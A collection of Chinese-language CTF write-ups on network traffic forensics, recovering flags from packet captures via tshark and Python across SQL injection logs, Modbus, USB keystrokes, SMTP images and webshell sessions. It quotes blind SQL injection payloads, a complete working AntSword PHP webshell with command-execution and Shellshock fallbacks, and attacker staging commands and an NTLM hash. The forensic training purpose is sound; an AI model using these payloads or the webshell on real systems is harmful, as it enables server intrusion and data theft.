NSSCTF流量分析
1. [BSidesSF-CTF 2019] Zippy
nc -l -p 4445 > flag.zip
unzip -P supercomplexpassword flag.zip
Archive: flag.zip
inflating: flag.txt
PK.... ...NdbN..,.%...........flag.txtUT ....z\..z\ux.............
..(.y..z.. ..F.......:...#B z..:...YPK....,.%.......PK...... ...NdbN..,.%.........................flag.txtUT.....z\ux.............PK..........N...w.....
发现压缩包和密码
CTF{this_flag_is_your_flag}
2. [鹤城杯 2021]流量分析
打开流量包发现是sql的布尔盲注
/ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=33--+如果sql语句查询结果正确,那么就会进行下一位的查找,所以只要找到当前
substr()那边,最大的数字就行
使用tshark提取指定的数据

我们想要request uri的值
-r x.pcapng 表示从文件 x.pcapng 中读取网络数据包
-e http.request.uri 指定要提取的字段为 HTTP 请求的 URI
-T fields 表示输出仅包含指定的字段内容
-Y 'http.request.uri' 是过滤表达式,只保留包含 HTTP 请求 URI 的数据包
tshark -r .\timu.pcapng -Y 'http.request.uri' -e http.request.uri -T fields > 1.txt
导出的就是下面这样的数据
/ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=33--+
/ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=34--+
/ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=35--+
/ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=36--+
......
那我们就写一个py脚本将值提取出来
import re
with open('1.txt','r') as f:
data = f.read()
re1 = r"from%20t\),(\d+),1\)\)=(\d+)--+"
pat = re.compile(re1) # 生成一个正则表达式的对象
a = data.split("\n") # 分割成一个列表
b = {}
for i in a:
try:
rea = pat.search(i)
b[rea[1]] = rea[2]
except:
continue
# print(b)
flag = ""
for i in b:
flag+=chr(int(b[i]))
print(flag)
flag{w1reshARK_ez_1sntit}~~~~<
3. [CISCN 2023 初赛]被加密的生产流量
打开流量包。发现是Modbus协议
tshark.exe -r .\modbus.pcap -Y 'modbus.word_cnt' -e modbus.word_cnt -T fields > modbus.txt
提取modbus.word_cnt的值
发现他是10进制转字符串,然后是base32解码
import libnum
import base64
a = """19789
22871
19800
13127
20037
22871
20312
23122
18241
22852
16701
15677"""
b = a.split("\n")
print(b)
c = ""
for i in b:
c += libnum.n2s(int(i)).decode('utf-8')
print(base64.b32decode(c))
b'c1f_fi1g_1000'
4. [GKCTF 2021]签到
打开流量包,发现是一个webshell执行命令
QER1=cat /f14g|base64
返回包
64306c455357644251306c6e51554e4a5a3046355355737764306c7154586c4a616b31355357704e65556c7154586c4a616b31355357704e65556c7154586c4a616b31355357704e65556c7154586c4a616b31355357704e65556c7154576c44546d39525241707154586c4a616b31355357704e65556c7154586c4a616b31355357704e65556c7154586c4a616b31355357704e65556c7162314645616b46445357644251306c6e51554e4a5a32644554545a46524530325157704e5a3046365458524e524531305257704e436e5177553078304d464e4d6444425454485177553078304d464e4d6444425454485177553078304d464e4d6444425454485177553078304d464e4d6444425454485177553078304d464e4d644442705130354e65556c7154586c4a616b31355357704e65556b4b4e6b467154576442656b31305455524e644556715458644a616b38775a566f324d6d56774e557377643074795556645a64315a485a48593152556c3051576c4e4d5546355a4777316255733254545a7162475a7763573579555552304d464e4d64444254544170304d464e4d6444425454485177553078304d464e4d6444425454485177553078304d464e4d6444425454485177553078304d464e4d6444425454485177553078304d464e4d537a42425357526159585a764e7a567462485a735130354e564530325255524e436e6f77655531334d464e4e6555467154545a524e327877596a647362584a5252484a7a5131706f516c68614d446c745647637751306c355655524a4d315a74596e4676656d3951567974736357563151303477553078304d464e4d64444254544851775530774b63336858576d786b4d5659354d544e6c4e325179576d684752324a7a576d31615a7a427363446c7064573569567974585a7a427363446c7064573569567974585a7a427363446c706457356956797458537a423354586876564531336230524e6555464454517045546a4252524534775555527356324636546c684e65444258596d593562464a48556b524f5245347759584a6b4d464a6d4f565a6162444658596e644252456c6b556d46746345524c61577832526b6c6b556d46746345524c61577832566b747754544a5a436a303955556c6f545442525245347755516f3d
Hex解密,再base64解码
wIDIgACIgACIgAyIK0wIjMyIjMyIjMyIjMyIjMyIjMyIjMyIjMyIjMyIjMyIjMyIjMyIjMiCNoQD
jMyIjMyIjMyIjMyIjMyIjMyIjMyIjMyIjMyIjoQDjACIgACIgACIggDM6EDM6AjMgAzMtMDMtEjM
t0SLt0SLt0SLt0SLt0SLt0SLt0SLt0SLt0SLt0SLt0SLt0SLt0SLt0SLt0iCNMyIjMyIjMyIjMyI
6AjMgAzMtMDMtEjMwIjO0eZ62ep5K0wKrQWYwVGdv5EItAiM1Aydl5mK6M6jlfpqnrQDt0SLt0SL
t0SLt0SLt0SLt0SLt0SLt0SLt0SLt0SLt0SLt0SLt0SLt0SLt0SLK0AIdZavo75mlvlCNMTM6EDM
z0yMw0SMyAjM6Q7lpb7lmrQDrsCZhBXZ09mTg0CIyUDI3VmbqozoPW+lqeuCN0SLt0SLt0SLt0SL
sxWZld1V913e7d2ZhFGbsZmZg0lp9iunbW+Wg0lp9iunbW+Wg0lp9iunbW+WK0wMxoTMwoDMyACM
DN0QDN0QDlWazNXMx0Wbf9lRGRDNDN0ard0Rf9VZl1WbwADIdRampDKilvFIdRampDKilvVKpM2Y
==QIhM0QDN0Q
发现每一行都被逆序了
import base64
a="""wIDIgACIgACIgAyIK0wIjMyIjMyIjMyIjMyIjMyIjMyIjMyIjMyIjMyIjMyIjMyIjMyIjMiCNoQD
jMyIjMyIjMyIjMyIjMyIjMyIjMyIjMyIjMyIjoQDjACIgACIgACIggDM6EDM6AjMgAzMtMDMtEjM
t0SLt0SLt0SLt0SLt0SLt0SLt0SLt0SLt0SLt0SLt0SLt0SLt0SLt0SLt0iCNMyIjMyIjMyIjMyI
6AjMgAzMtMDMtEjMwIjO0eZ62ep5K0wKrQWYwVGdv5EItAiM1Aydl5mK6M6jlfpqnrQDt0SLt0SL
t0SLt0SLt0SLt0SLt0SLt0SLt0SLt0SLt0SLt0SLt0SLt0SLt0SLK0AIdZavo75mlvlCNMTM6EDM
z0yMw0SMyAjM6Q7lpb7lmrQDrsCZhBXZ09mTg0CIyUDI3VmbqozoPW+lqeuCN0SLt0SLt0SLt0SL
sxWZld1V913e7d2ZhFGbsZmZg0lp9iunbW+Wg0lp9iunbW+Wg0lp9iunbW+WK0wMxoTMwoDMyACM
DN0QDN0QDlWazNXMx0Wbf9lRGRDNDN0ard0Rf9VZl1WbwADIdRampDKilvFIdRampDKilvVKpM2Y
==QIhM0QDN0Q"""
b = a.split("\n")
# print(b)
c = ""
for i in b:
c += i[::-1]
print(base64.b64decode(c).decode('utf-8'))
#######################################
# 2021-03-30 20:01:08 #
#######################################
--------------------------------------------------
窗口:*new 52 - Notepad++
时间:2021-03-30 20:01:13
[回车]
--------------------------------------------------
窗口:*new 52 - Notepad++
时间:2021-03-30 20:01:13
[回车] [回车] [回车] ffllaagg{{}}WWeellcc))[删除] [删除] 00mmee__GGkkCC44FF__mm11ssiiCCCCCCCCCCCC!!
将ffllaagg{{}}WWeellcc00mmee__GGkkCC44FF__mm11ssiiCCCCCCCCCCCC!!解密

flag{}Welc0me_GkC4F_m1siCCCCCC!flag{}Welc0me_GkC4F_m1siCCCCCC!
5. [闽盾杯 2021]Modbus的秘密
Modbus协议
modbus流量大致有两个点,一个是Register的值,一个是Word Count
2195流找到
flag{HeiDun_2021_JingSai}
6. [LitCTF 2023]easy_shark
题目描述
卧底小帅在潜伏期间截获了一段非常可疑的流量,为了里面的内容不被泄露出去,小帅将flag进行了加密,你能成功发现犯罪团伙的秘密,并拯救小帅吗?flag格式:NSSCTF
在HTTP的最后一个包里
Can you request my question?
(x^2-x**2)+(x-17)(x-77)=0
#gezx{j13p5oznp_1t_z_900y_k3z771h_k001}
x等于17或77,想到仿射密码

这还不是最终的flag,根据题目描述,在flag后加一个a
flag
flag{w13e5hake_1s_a_900d_t3a771c_t001_a}
7. [CISCN 2022 初赛]ez_usb
考点:USB协议 USB
USB介绍
USB全称是通用串口总线,USB流量是指USB设备接口的流量,攻击者能够通过USB流量获取键盘敲击键、鼠标移动与点击、存储设备的明文传输通信、USB无线网卡网络传输内容等信息
CTF比赛中,USB流量分析主要以键盘鼠标流量为主
区分键盘鼠标流量
主要就是看usbhid.data的值
设置过滤表达式为usbhid.data,观察值
键盘流量数据长度为8字节

鼠标流量数据长度是4字节
提取USB流量方法
用tshark提取
tshark -r usb.pcap -T fields -e usb.capdata > usbdata.txt
或用UsbKeyboardDataHacker工具进行提取
┌──(root㉿kali)-[/home/kali/UsbKeyboardDataHacker]
└─# python main.py example.pcap
Running as user "root" and group "root". This could be dangerous.
[-] Unknow Key : 01
[-] Unknow Key : 01
[+] Found : flag{pr355_0nwards_a2fee6e0}
解题
这一题是键盘流量
过滤usbhid.data后发现2.8.1 2.4.1 2.10.1都有分别分类出来
利用usb.addr分别导出来
usb.addr == "2.4.1"
usb.addr == "2.8.1"
usb.addr == "2.10.1"
然后分别导出指定分组,得到三个流量包
然后利用UsbKeyboardDataHacker提取
┌──(root㉿kali)-[/home/kali/UsbKeyboardDataHacker]
└─# python main.py 2.4.1.pcapng
Running as user "root" and group "root". This could be dangerous.
[+] Found :
┌──(root㉿kali)-[/home/kali/UsbKeyboardDataHacker]
└─# python main.py 2.8.1.pcapng
Running as user "root" and group "root". This could be dangerous.
[-] Unknow Key : 04
[-] Unknow Key : 04
[-] Unknow Key : 01
[-] Unknow Key : 01
[+] Found : 526172211a0700<CAP>c<CAP>f907300000d00000000000000c4527424943500300000002<CAP>a000000<CAP>02b9f9b0530778b5541d33080020000000666c61672<CAP>e<CAP>747874<CAP>b9b<CAP>a013242f3a<CAP>fc<CAP>000b092c229d6e994167c05<CAP>a7<CAP>8708b271f<CAP>fc<CAP>042ae3d251e65536<CAP>f9a<CAP>da87c77406b67d0<CAP>e6316684766<CAP>a86e844d<CAP>c81aa2<CAP>c72c71348d10c4<CAP>c<DEL>3d7b<CAP>00400700
┌──(root㉿kali)-[/home/kali/UsbKeyboardDataHacker]
└─# python main.py 2.10.1.pcapng
Running as user "root" and group "root". This could be dangerous.
[+] Found : 35c535765e50074a

2.4.1没有分离出来是因为他的usbhid.data的值有7和6字节的
526172211a0700<CAP>c<CAP>f907300000d00000000000000c4527424943500300000002<CAP>a000000<CAP>02b9f9b0530778b5541d33080020000000666c61672<CAP>e<CAP>747874<CAP>b9b<CAP>a013242f3a<CAP>fc<CAP>000b092c229d6e994167c05<CAP>a7<CAP>8708b271f<CAP>fc<CAP>042ae3d251e65536<CAP>f9a<CAP>da87c77406b67d0<CAP>e6316684766<CAP>a86e844d<CAP>c81aa2<CAP>c72c71348d10c4<CAP>c<DEL>3d7b<CAP>00400700
将<CAP>删除,c<DEL删除,然后全部大写
52 61 72 21 1A 07 00 CF 90 73 00 00 0D 00 00 00
00 00 00 00 C4 52 74 24 94 35 00 30 00 00 00 2A
00 00 00 02 B9 F9 B0 53 07 78 B5 54 1D 33 08 00
20 00 00 00 66 6C 61 67 2E 74 78 74 B9 BA 01 32
42 F3 AF C0 00 B0 92 C2 29 D6 E9 94 16 7C 05 A7
87 08 B2 71 FF C0 42 AE 3D 25 1E 65 53 6F 9A DA
87 C7 74 06 B6 7D 0E 63 16 68 47 66 A8 6E 84 4D
C8 1A A2 C7 2C 71 34 8D 10 C4 3D 7B 00 40 07 00

是一个rar的压缩包,密码是35c535765e50074a,得到flag

8. [LitCTF 2023]Take me hand (初级)
过滤HTTP
9. [NISACTF 2022]破损的flag
USB的键盘流量
┌──(root㉿kali)-[/home/kali/UsbKeyboardDataHacker]
└─# python main.py usbdata.pcapng
Running as user "root" and group "root". This could be dangerous.
[+] Found : ujkonjk,tfvbhyhjipokrdcvgrdcvgpokqwsztfvbhujkowazxdqasewsdrpokxdfviklpnjkwsdrrfgyrdcvguhnmkbhjmyhji
得到密文
ujkonjk,tfvbhyhjipokrdcvgrdcvgpokqwsztfvbhujkowazxdqasewsdrpokxdfviklpnjkwsdrrfgyrdcvguhnmkbhjmyhji
这是键盘密码
是一个键盘密码,解法是这样的
键盘上 ujko 四个字符把 i 包围起来
njk 把 m 围起来
tfvbh 中间的是 g
yhji 围得是 u
以此类推得到
i m g u l f f l a g i s w e l c o m e t f j n u
分一下:
im gulf flag is welcome t fjnu
flag有破损,依据题目描述 t 要自行补全为 to,flag为
NSSCTF{welcome_to_fjnu}
10. [HGAME 2022 week1]好康的流量
SMTP是一种提供可靠且有效的电子邮件传输的协议
base64转图片后,LSB解密有数据

图片通道里有一张条形码

扫🐎得到另一半flag
hgame{ez_1mg_Steg4n0graphy}
11. [闽盾杯 2021]日志分析
这是一个二分布尔盲注
先对文本进行url解码,然后根据返回包长度判断是否成功(678代表否)
import re
from urllib.parse import unquote
# 进行url解码
# with open("access.log","r") as f:
# lines = f.read()
#
# with open("access1.log",'w') as f:
# f.writelines(unquote(lines))
with open("access1.log","r") as f:
data = f.readlines()
# print(data)
re1 = r"\d+"
dict = {}
for i in range(974,1041):
match = re.findall(re1, data[i])
# print(match)
if int(match[-5]) == 678: # 字符转整型
dict[match[-11]] = match[-9]
print(dict)
for i in dict:
print(chr(int(dict[i])),end="")
# ngjfdsUbdK
12. [鹤城杯 2021]A_MISC
得到一个压缩包,爆破出密码是qwer
然后是一张图片,改一下宽高,得到百度网盘的密码,下载下来file.pcap
一个布尔盲注
exp,in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=30,sleep(5),1) -- --,123456,,登录一下填进去,或者不登陆也行
tshark.exe -r .\file.pcap -T fields -Y 'http' -e urlencoded-form.value > file.txt
提取出来数据,类似
exp,in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=30,sleep(5),1) -- --,123456,,登录一下填进去,或者不登陆也行
.......
然后提取出来
import re
with open("file.txt","r",encoding='gbk',errors='ignore') as f:
data = f.readlines()
# print(data)
re1 = r"limit 0,1\),(\d+),1\)\)=(\d+)"
pattern = re.compile(re1)
dict = {}
for i in data:
try:
match = pattern.search(i)
dict[match[1]] = int(match[2])
except:
pass
# print(dict)
flag = ""
for i in dict:
flag += chr(int(dict[i]))
print(flag)
# flag{cd2c3e2fea463ded9af800d7155be7aq}~
13. [蓝帽杯 2022 初赛]domainhacker
一个蚁剑🐎
@ini_set("display_errors", "0");
@set_time_limit(0);
$opdir=@ini_get("open_basedir");
if($opdir) {
$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);
$oparr=preg_split("/;|:/",$opdir);
@array_push($oparr,$ocwd,sys_get_temp_dir());
foreach($oparr as $item) {
if(!@is_writable($item)) {
continue;
}
;
$tmdir=$item."/.37120390cd";
@mkdir($tmdir);
if(!@file_exists($tmdir)) {
continue;
}
@chdir($tmdir);
@ini_set("open_basedir", "..");
$cntarr=@preg_split("/\\\\|\//",$tmdir);
for ($i=0;$i<sizeof($cntarr);$i++) {
@chdir("..");
}
;
@ini_set("open_basedir","/");
@rmdir($tmdir);
break;
}
;
}
;
;
function asenc($out) {
return $out;
}
;
function asoutput() {
$output=ob_get_contents();
ob_end_clean();
echo "d1588"."7ac2af";
echo @asenc($output);
echo "bb1"."ca7";
}
ob_start();
try {
$p=base64_decode(substr($_POST["yee092cda97a62"],2));
$s=base64_decode(substr($_POST["q8fb9d4c082c11"],2));
$envstr=@base64_decode(substr($_POST["p48a6d55fac1b1"],2));
$d=dirname($_SERVER["SCRIPT_FILENAME"]);
$c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}\"";
if(substr($d,0,1)=="/") {
@putenv("PATH=".getenv("PATH").":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin");
} else {
@putenv("PATH=".getenv("PATH").";C:/Windows/system32;C:/Windows/SysWOW64;C:/Windows;C:/Windows/System32/WindowsPowerShell/v1.0/;");
}
if(!empty($envstr)) {
$envarr=explode("|||asline|||", $envstr);
foreach($envarr as $v) {
if (!empty($v)) {
@putenv(str_replace("|||askey|||", "=", $v));
}
}
}
$r="{$p} {$c}";
function fe($f) {
$d=explode(",",@ini_get("disable_functions"));
if(empty($d)) {
$d=array();
} else {
$d=array_map('trim',array_map('strtolower',$d));
}
return(function_exists($f)&&is_callable($f)&&!in_array($f,$d));
}
;
function runshellshock($d, $c) {
if (substr($d, 0, 1) == "/" && fe('putenv') && (fe('error_log') || fe('mail'))) {
if (strstr(readlink("/bin/sh"), "bash") != FALSE) {
$tmp = tempnam(sys_get_temp_dir(), 'as');
putenv("PHP_LOL=() { x; }; $c >$tmp 2>&1");
if (fe('error_log')) {
error_log("a", 1);
} else {
mail("a@127.0.0.1", "", "", "-bv");
}
} else {
return False;
}
$output = @file_get_contents($tmp);
@unlink($tmp);
if ($output != "") {
print($output);
return True;
}
}
return False;
}
;
function runcmd($c) {
$ret=0;
$d=dirname($_SERVER["SCRIPT_FILENAME"]);
if(fe('system')) {
@system($c,$ret);
} elseif(fe('passthru')) {
@passthru($c,$ret);
} elseif(fe('shell_exec')) {
print(@shell_exec($c));
} elseif(fe('exec')) {
@exec($c,$o,$ret);
print(join("
",$o));
} elseif(fe('popen')) {
$fp=@popen($c,'r');
while(!@feof($fp)) {
print(@fgets($fp,2048));
}
@pclose($fp);
} elseif(fe('proc_open')) {
$p = @proc_open($c, array(1 => array('pipe', 'w'), 2 => array('pipe', 'w')), $io);
while(!@feof($io[1])) {
print(@fgets($io[1],2048));
}
while(!@feof($io[2])) {
print(@fgets($io[2],2048));
}
@fclose($io[1]);
@fclose($io[2]);
@proc_close($p);
} elseif(fe('antsystem')) {
@antsystem($c);
} elseif(runshellshock($d, $c)) {
return $ret;
} elseif(substr($d,0,1)!="/" && @class_exists("COM")) {
$w=new COM('WScript.shell');
$e=$w->exec($c);
$so=$e->StdOut();
$ret.=$so->ReadAll();
$se=$e->StdErr();
$ret.=$se->ReadAll();
print($ret);
} else {
$ret = 127;
}
return $ret;
}
;
$ret=@runcmd($r." 2>&1");
print ($ret!=0)?"ret={$ret}":"";
;
}
catch(Exception $e) {
echo "ERROR://".$e->getMessage();
}
;
asoutput();
die();
找出 攻击者的攻击操作
cd /d "C:/phpstudy_pro/WWW"&whoami /priv&echo efa923ba504&cd&echo 1a4be8815ef8
cd /d "C:\\phpstudy_pro\\WWW"&powershell -c "whoami /priv"&echo efa923ba504&cd&echo 1a4be8815ef8
cd /d "C:\\phpstudy_pro\\WWW"&tasklist&echo efa923ba504&cd&echo 1a4be8815ef8
......
cd /d "c:\\Windows\\Temp"&rar.exe a -PSecretsPassw0rds 1.rar 1.txt&echo efa923ba504&cd&echo 1a4be8815ef8
找到一个RAR压缩包

密码就是SecretsPassw0rds
然后就是找到hash
* NTLM : 416f89c3a5deb1d398a1a1fce93862a7
flag{416f89c3a5deb1d398a1a1fce93862a7}
14. [HUBUCTF 2022 新生赛]messy_traffic
观察HTTP流发现一个压缩包
